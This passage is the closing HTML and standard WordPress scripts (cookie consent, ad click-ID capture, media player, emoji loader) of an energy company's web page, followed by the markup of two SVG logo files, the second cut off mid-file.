preferences</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button></div><script>
  // Capture GCLID from URL parameter
  function getGclid() {
    const urlParams = new URLSearchParams(window.location.search);
    const gclid = urlParams.get('gclid');
    
    if (gclid) {
      // Store in form field
      const gclidField = document.getElementById('gclid');
      if (gclidField) {
        gclidField.value = gclid;
      }
      
      // Use sessionStorage (clears when browser closes)
      sessionStorage.setItem('gclid', gclid);
    } else {
      // Check if we have a GCLID from this session
      const sessionGclid = sessionStorage.getItem('gclid');
      if (sessionGclid) {
        const gclidField = document.getElementById('gclid');
        if (gclidField) {
          gclidField.value = sessionGclid;
        }
      }
    }
  }
  
  // Run on page load
  getGclid();
  
  // If using HubSpot forms, map to HubSpot field
  window.addEventListener('message', function(event) {
    if (event.data.type === 'hsFormCallback' && event.data.eventName === 'onFormReady') {
      const gclid = new URLSearchParams(window.location.search).get('gclid') 
                    || sessionStorage.getItem('gclid');
      
      if (gclid) {
        // Set HubSpot hidden field
        const hsGclidField = document.querySelector('input[name="gclid"]');
        if (hsGclidField) {
          hsGclidField.value = gclid;
        }
      }
    }
  });
</script><script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script><script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script><script src="https://forevergreen-energy.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script><script src="https://forevergreen-energy.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script><script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script><script src="https://forevergreen-energy.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://forevergreen-energy.co.uk/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://forevergreen-energy.co.uk/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"infinite","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":2,"tablet":1,"mobile":1},"site_url":"https://forevergreen-energy.co.uk","blogArchiveTitleLayout":"layout-1","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script><script src="https://forevergreen-energy.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script><script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
</script><script src="https://js.hs-scripts.com/20220695.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script><script id="metasync-tracker-js-extra">
var saOttoData = {"otto_uuid":"71af1df5-9986-48aa-bdc0-b8a64c0e7dc6","page_url":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/","context":null,"enable_metadesc":""};
//# sourceURL=metasync-tracker-js-extra
</script><script src="https://forevergreen-energy.co.uk/wp-content/plugins/metasync/public/js/otto-tracker.min.js?ver=2.5.10" id="metasync-tracker-js"></script><script id="astra-addon-js-js-extra">
var astraAddon = {"is_elementor_active":"","sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"1","header_above_stick":"","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":"160","tablet":120,"mobile":100},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1640","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script><script src="https://forevergreen-energy.co.uk/wp-content/uploads/astra-addon/astra-addon-6970d6a11cace3-78814397.js?ver=4.12.1" id="astra-addon-js-js"></script><script src="https://forevergreen-energy.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.1" id="astra-dom-purify-js"></script><script src="https://forevergreen-energy.co.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script><script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script><script src="https://forevergreen-energy.co.uk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://forevergreen-energy.co.uk/wp-json/complianz/v1/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://forevergreen-energy.co.uk/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://forevergreen-energy.co.uk/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Policy","url":"https://forevergreen-energy.co.uk/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script><script defer src="https://forevergreen-energy.co.uk/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766021807" id="cmplz-cookiebanner-js"></script><script id="cmplz-cookiebanner-js-after">
	                      setInterval(function () {
                  cmplz_set_blocked_content_container();
              }, 2000);

              function cmplz_bb_add_event(event, selector, callback ) {
                  document.addEventListener(event, e => {
                      if ( e.target.closest(selector) ) {
                          callback(e);
                      }
                  });
               }
  	          			cmplz_bb_add_event('click', '.fancybox-container .cmplz-accept-category, .fancybox-container .cmplz-accept-service',
                  function(e){
                      document.querySelector('.pp-video-play-icon').click();
                  }
              )
          
          
//# sourceURL=cmplz-cookiebanner-js-after
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forevergreen-energy.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forevergreen-energy.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://forevergreen-energy.co.uk/wp-content/uploads/2024/08/forever-green-energy-logo-white.svg
body_size: 2564
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="609" height="186" viewBox="0 0 609 186" fill="none"><g clip-path="url(#clip0_6203_55022)"><path d="M294.038 28.2882V39.279H308.516V41.9597H294.038V54.0228H291.089V25.6075H310.392V28.2882H294.038Z" fill="white"></path><path d="M329.696 39.815C329.696 31.5049 335.863 25.6074 344.442 25.6074C353.022 25.6074 359.188 31.773 359.188 39.815C359.188 48.1252 352.753 54.0227 344.442 54.0227C336.131 54.0227 329.696 47.8571 329.696 39.815ZM356.507 39.815C356.507 33.1133 351.413 28.2881 344.71 28.2881C338.008 28.2881 332.914 33.1133 332.914 39.815C332.914 46.5168 338.008 51.342 344.71 51.342C351.413 51.342 356.507 46.5168 356.507 39.815Z" fill="white"></path><path d="M401.281 53.7546L394.846 44.6403C394.042 44.6403 393.506 44.6403 392.702 44.6403H385.195V53.4865H382.245V25.6074H392.702C399.94 25.6074 404.23 29.3604 404.23 35.2579C404.23 39.547 401.817 42.7638 397.796 44.1041L404.766 53.7546H401.281ZM401.281 35.2579C401.281 30.7007 398.332 28.2881 392.702 28.2881H385.195V42.4957H392.702C398.064 42.4957 401.281 39.815 401.281 35.2579Z" fill="white"></path><path d="M447.127 51.342V54.0227H427.287V25.6074H446.591V28.2881H430.237V38.2066H444.714V40.6192H430.237V51.0739H447.127V51.342Z" fill="white"></path><path d="M493.242 25.6074L480.909 53.7546H477.96L465.359 25.6074H468.576L479.3 50.0016L490.025 25.6074H493.242Z" fill="white"></path><path d="M533.458 51.342V54.0227H513.618V25.6074H532.922V28.2881H516.567V38.2066H531.045V40.6192H516.567V51.0739H533.458V51.342Z" fill="white"></path><path d="M575.551 53.7546L569.116 44.6403C568.312 44.6403 567.776 44.6403 566.972 44.6403H559.465V53.4865H556.515V25.6074H566.972C574.21 25.6074 578.5 29.3604 578.5 35.2579C578.5 39.547 576.087 42.7638 572.066 44.1041L579.036 53.7546H575.551ZM575.551 35.2579C575.551 30.7007 572.602 28.2881 566.972 28.2881H559.465V42.4957H566.972C572.602 42.4957 575.551 39.815 575.551 35.2579Z" fill="white"></path><path d="M310.929 96.1094H313.878V106.832C311.197 109.245 307.443 110.317 303.422 110.317C294.842 110.317 288.676 104.151 288.676 96.1094C288.676 87.7992 294.842 81.9017 303.422 81.9017C307.711 81.9017 311.465 83.2421 313.878 85.9228L312.001 87.7992C309.588 85.3866 306.907 84.5824 303.422 84.5824C296.451 84.5824 291.357 89.4076 291.357 96.1094C291.357 102.811 296.451 107.636 303.422 107.636C306.103 107.636 308.516 107.1 310.66 105.492V96.1094H310.929Z" fill="white"></path><path d="M357.579 110.049L351.145 100.935C350.34 100.935 349.804 100.935 349 100.935H341.225V109.781H338.275V81.9019H348.732C355.97 81.9019 360.26 85.6548 360.26 91.5523C360.26 95.8414 357.847 99.0582 353.826 100.399L360.796 110.049H357.579ZM357.311 91.5523C357.311 86.9951 354.362 84.5825 348.732 84.5825H341.225V98.7902H348.732C354.362 98.7902 357.311 96.1095 357.311 91.5523Z" fill="white"></path><path d="M403.426 107.636V110.317H383.586V81.9019H402.889V84.5825H386.535V94.5011H401.013V96.9137H386.535V107.368H403.426V107.636Z" fill="white"></path><path d="M446.323 107.636V110.317H426.483V81.9019H445.787V84.5825H429.432V94.5011H443.91V96.9137H429.432V107.368H446.323V107.636Z" fill="white"></path><path d="M492.974 81.9019V110.049H490.561L472.329 87.2632V110.049H469.38V81.9019H471.793L490.024 104.688V81.9019H492.974Z" fill="white"></path><path d="M310.929 163.931V166.611H291.089V138.196H310.392V140.877H294.038V150.795H308.516V153.208H294.038V163.663H310.929V163.931Z" fill="white"></path><path d="M357.579 138.196V166.343H355.166L336.935 143.557V166.343H333.986V138.196H336.399L354.63 160.981V138.196H357.579Z" fill="white"></path><path d="M402.89 163.93V166.611H383.05V138.196H402.353V140.876H385.999V150.795H400.477V153.207H385.999V163.662H402.89V163.93Z" fill="white"></path><path d="M444.983 166.343L438.548 157.228C437.744 157.228 437.207 157.228 436.403 157.228H428.896V166.075H425.947V138.196H436.403C443.642 138.196 447.932 141.949 447.932 147.846C447.932 152.135 445.519 155.352 441.497 156.692L448.468 166.343H444.983ZM444.983 147.846C444.983 143.289 442.033 140.876 436.403 140.876H428.896V155.084H436.403C442.033 155.084 444.983 152.403 444.983 147.846Z" fill="white"></path><path d="M490.829 152.403H493.778V163.126C491.097 165.539 487.344 166.611 483.322 166.611C474.742 166.611 468.576 160.445 468.576 152.403C468.576 144.093 474.742 138.196 483.322 138.196C487.612 138.196 491.365 139.536 493.778 142.217L491.901 144.093C489.488 141.68 486.807 140.876 483.322 140.876C476.351 140.876 471.257 145.701 471.257 152.403C471.257 159.105 476.351 163.93 483.322 163.93C486.003 163.93 488.416 163.394 490.561 161.786V152.403H490.829Z" fill="white"></path><path d="M527.828 156.692V166.343H524.879V156.692L513.618 138.196H516.835L526.487 154.012L536.139 138.196H539.088L527.828 156.692Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M20.9728 149.361C25.5306 164.373 41.349 189.303 69.7684 161.96C64.1381 169.466 53.4138 179.921 44.2982 182.87C23.922 189.035 12.6615 166.786 7.29933 148.825C-7.44659 100.037 4.35014 55.2693 39.2041 44.8146C57.9717 39.1852 82.6376 45.6188 97.1154 59.0222C107.572 68.6727 93.0938 85.0249 80.7608 79.6635C71.1089 75.3744 56.0949 64.9197 44.8344 68.4046C19.3642 75.9105 12.6615 122.286 20.9728 149.361Z" fill="url(#paint0_linear_6203_55022)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M57.4355 171.879L66.283 164.641C112.934 124.699 140.013 58.4862 181.837 45.887C201.945 39.7215 224.467 46.1551 235.727 78.3233C226.879 30.6071 204.358 -7.19049 172.722 2.45997C137.063 13.1827 69.2322 154.455 37.3274 164.105C33.0377 165.445 29.0161 163.837 24.7263 160.084C30.8928 171.611 41.0809 182.334 57.4355 171.879Z" fill="url(#paint1_linear_6203_55022)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M199.532 151.774C218.3 146.144 235.727 134.618 238.14 107.543C238.676 137.834 228.22 175.9 200.873 183.138C166.019 192.52 130.093 168.93 105.695 145.608C96.311 136.762 107.84 124.431 118.296 130.865C141.085 145.876 156.635 164.641 199.532 151.774Z" fill="url(#paint2_linear_6203_55022)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M237.872 107.275C237.872 97.6241 237.336 87.7055 235.995 78.0551C224.467 45.8869 201.946 39.7213 182.106 45.6188C176.207 47.4953 170.577 50.176 165.483 53.6609C179.425 53.1247 185.859 61.7029 188.808 71.6214C196.315 96.8199 200.605 144.804 174.599 155.527C183.178 155.259 191.489 153.918 199.533 151.238C218.3 145.876 235.459 134.618 237.872 107.275Z" fill="url(#paint3_linear_6203_55022)"></path></g><defs><linearGradient id="paint0_linear_6203_55022" x1="215.813" y1="-24.6212" x2="82.4994" y2="27.767" gradientUnits="userSpaceOnUse"><stop stop-color="#D7DF23"></stop><stop offset="1" stop-color="#009444"></stop></linearGradient><linearGradient id="paint1_linear_6203_55022" x1="35.0262" y1="88.5329" x2="261.872" y2="88.5329" gradientUnits="userSpaceOnUse"><stop offset="0.005" stop-color="#9FB51E"></stop><stop offset="1" stop-color="#1A5D25"></stop></linearGradient><linearGradient id="paint2_linear_6203_55022" x1="114.593" y1="146.296" x2="254.03" y2="146.296" gradientUnits="userSpaceOnUse"><stop stop-color="#D7DF23"></stop><stop offset="1" stop-color="#009444"></stop></linearGradient><linearGradient id="paint3_linear_6203_55022" x1="165.444" y1="99.9148" x2="237.989" y2="99.9148" gradientUnits="userSpaceOnUse"><stop offset="0.005" stop-color="#54A033"></stop><stop offset="1" stop-color="#2A4D23"></stop></linearGradient><clipPath id="clip0_6203_55022"><rect width="607.532" height="184.163" fill="white" transform="translate(0.72821 0.945312)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg
body_size: 1767
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" id="Layer_1" x="0px" y="0px" viewBox="0 0 226.6 68.7" style="enable-background:new 0 0 226.6 68.7;" xml:space="preserve"> <style type="text/css"> .st0{enable-background:new ;} .st1{fill:#282828;} .st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);} .st3{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000148660898584877301850000004653961479497911178_);} .st4{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000150098005900744385980000013251358196815985542_);} .st5{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000124145818276398512470000000903362101113462440_);} </style> <g class="st0"> <path class="st1" d="M109.4,10.2v4.1h5.4v1h-5.4v4.5h-1.1V9.2h7.2v1H109.4z"></path> <path class="st1" d="M122.7,14.5c0-3.1,2.3-5.3,5.5-5.3c3.2,0,5.5,2.3,5.5,5.3c0,3.1-2.4,5.3-5.5,5.3 C125.1,19.8,122.7,17.5,122.7,14.5z M132.7,14.5c0-2.5-1.9-4.3-4.4-4.3c-2.5,0-4.4,1.8-4.4,4.3s1.9,4.3,4.4,4.3 C130.8,18.8,132.7,17,132.7,14.5z"></path> <path class="st1" d="M149.4,19.7l-2.4-3.4c-0.3,0-0.5,0-0.8,0h-2.8v3.3h-1.1V9.2h3.9c2.7,0,4.3,1.4,4.3,3.6c0,1.6-0.9,2.8-2.4,3.3 l2.6,3.6H149.4z M149.4,12.8c0-1.7-1.1-2.6-3.2-2.6h-2.8v5.3h2.8C148.2,15.5,149.4,14.5,149.4,12.8z"></path> <path class="st1" d="M166.5,18.8v1h-7.4V9.2h7.2v1h-6.1v3.7h5.4v0.9h-5.4v3.9H166.5z"></path> <path class="st1" d="M183.7,9.2l-4.6,10.5H178l-4.7-10.5h1.2l4,9.1l4-9.1H183.7z"></path> <path class="st1" d="M198.7,18.8v1h-7.4V9.2h7.2v1h-6.1v3.7h5.4v0.9h-5.4v3.9H198.7z"></path> <path class="st1" d="M214.4,19.7l-2.4-3.4c-0.3,0-0.5,0-0.8,0h-2.8v3.3h-1.1V9.2h3.9c2.7,0,4.3,1.4,4.3,3.6c0,1.6-0.9,2.8-2.4,3.3 l2.6,3.6H214.4z M214.4,12.8c0-1.7-1.1-2.6-3.2-2.6h-2.8v5.3h2.8C213.3,15.5,214.4,14.5,214.4,12.8z"></path> </g> <g class="st0"> <path class="st1" d="M115.7,35.5h1.1v4c-1,0.9-2.4,1.3-3.9,1.3c-3.2,0-5.5-2.3-5.5-5.3c0-3.1,2.3-5.3,5.5-5.3c1.6,0,3,0.5,3.9,1.5 l-0.7,0.7c-0.9-0.9-1.9-1.2-3.2-1.2c-2.6,0-4.5,1.8-4.5,4.3c0,2.5,1.9,4.3,4.5,4.3c1,0,1.9-0.2,2.7-0.8V35.5z"></path> <path class="st1" d="M133.1,40.7l-2.4-3.4c-0.3,0-0.5,0-0.8,0H127v3.3h-1.1V30.2h3.9c2.7,0,4.3,1.4,4.3,3.6c0,1.6-0.9,2.8-2.4,3.3 l2.6,3.6H133.1z M133,33.8c0-1.7-1.1-2.6-3.2-2.6H127v5.3h2.8C131.9,36.5,133,35.5,133,33.8z"></path> <path class="st1" d="M150.2,39.8v1h-7.4V30.2h7.2v1h-6.1v3.7h5.4v0.9h-5.4v3.9H150.2z"></path> <path class="st1" d="M166.2,39.8v1h-7.4V30.2h7.2v1h-6.1v3.7h5.4v0.9h-5.4v3.9H166.2z"></path> <path class="st1" d="M183.6,30.2v10.5h-0.9l-6.8-8.5v8.5h-1.1V30.2h0.9l6.8,8.5v-8.5H183.6z"></path> </g> <g class="st0"> <path class="st1" d="M115.7,60.8v1h-7.4V51.2h7.2v1h-6.1v3.7h5.4v0.9h-5.4v3.9H115.7z"></path> <path class="st1" d="M133.1,51.2v10.5h-0.9l-6.8-8.5v8.5h-1.1V51.2h0.9l6.8,8.5v-8.5H133.1z"></path> <path class="st1" d="M150,60.8v1h-7.4V51.2h7.2v1h-6.1v3.7h5.4v0.9h-5.4v3.9H150z"></path> <path class="st1" d="M165.7,61.7l-2.4-3.4c-0.3,0-0.5,0-0.8,0h-2.8v3.3h-1.1V51.2h3.9c2.7,0,4.3,1.4,4.3,3.6c0,1.6-0.9,2.8-2.4,3.3 l2.6,3.6H165.7z M165.7,54.8c0-1.7-1.1-2.6-3.2-2.6h-2.8v5.3h2.8C164.6,57.5,165.7,56.5,165.7,54.8z"></path> <path class="st1" d="M182.8,56.5h1.1v4c-1,0.9-2.4,1.3-3.9,1.3c-3.2,0-5.5-2.3-5.5-5.3c0-3.1,2.3-5.3,5.5-5.3c1.6,0,3,0.5,3.9,1.5 l-0.7,0.7c-0.9-0.9-1.9-1.2-3.2-1.2c-2.6,0-4.5,1.8-4.5,4.3c0,2.5,1.9,4.3,4.5,4.3c1,0,1.9-0.2,2.7-0.8V56.5z"></path> <path class="st1" d="M196.6,58.1v3.6h-1.1v-3.6l-4.2-6.9h1.2l3.6,5.9l3.6-5.9h1.1L196.6,58.1z"></path> </g> <g transform="translate(44.251 175.865)"> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-29.4407" y1="-41.6228" x2="-30.6207" y2="-42.2798" gradientTransform="matrix(37.1345 0 0 -52.6219 1129.2382 -2375.6731)"> <stop offset="0" style="stop-color:#D7DF23"></stop> <stop offset="1" style="stop-color:#009444"></stop> </linearGradient> <path class="st2" d="M-36.7-120.5c1.7,5.6,7.6,14.9,18.2,4.7c-2.1,2.8-6.1,6.7-9.5,7.8c-7.6,2.3-11.8-6-13.8-12.7 c-5.5-18.2-1.1-34.9,11.9-38.8c7-2.1,16.2,0.3,21.6,5.3c3.9,3.6-1.5,9.7-6.1,7.7c-3.6-1.6-9.2-5.5-13.4-4.2 C-37.3-147.9-39.8-130.6-36.7-120.5L-36.7-120.5z"></path> <linearGradient id="SVGID_00000131330749528481826620000009228927166485701504_" gradientUnits="userSpaceOnUse" x1="-31.3692" y1="-42.3596" x2="-30.2942" y2="-42.3596" gradientTransform="matrix(78.707 0 0 -65.3506 2437.5173 -2911.4167)"> <stop offset="5.000000e-03" style="stop-color:#9FB51E"></stop> <stop offset="1" style="stop-color:#1A5D25"></stop> </linearGradient> <path style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000131330749528481826620000009228927166485701504_);" d=" M-23.1-112.1l3.3-2.7c17.4-14.9,27.5-39.6,43.1-44.3c7.5-2.3,15.9,0.1,20.1,12.1c-3.3-17.8-11.7-31.9-23.5-28.3 c-13.3,4-38.6,56.7-50.5,60.3c-1.6,0.5-3.1-0.1-4.7-1.5C-33-112.2-29.2-108.2-23.1-112.1L-23.1-112.1z"></path> <linearGradient id="SVGID_00000075864240105899339340000012309012592218092699_" gradientUnits="userSpaceOnUse" x1="-31.4155" y1="-43.6052" x2="-30.3895" y2="-43.6052" gradientTransform="matrix(50.6897 0 0 -29.015 1590.6613 -1386.8485)"> <stop offset="0" style="stop-color:#D7DF23"></stop> <stop offset="1" style="stop-color:#009444"></stop> </linearGradient> <path style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000075864240105899339340000012309012592218092699_);" d=" M29.9-119.6c7-2.1,13.5-6.4,14.4-16.5c0.2,11.3-3.7,25.5-13.9,28.2c-13,3.5-26.4-5.3-35.5-14c-3.5-3.3,0.8-7.9,4.7-5.5 C8.1-121.8,13.9-114.8,29.9-119.6L29.9-119.6z"></path> <linearGradient 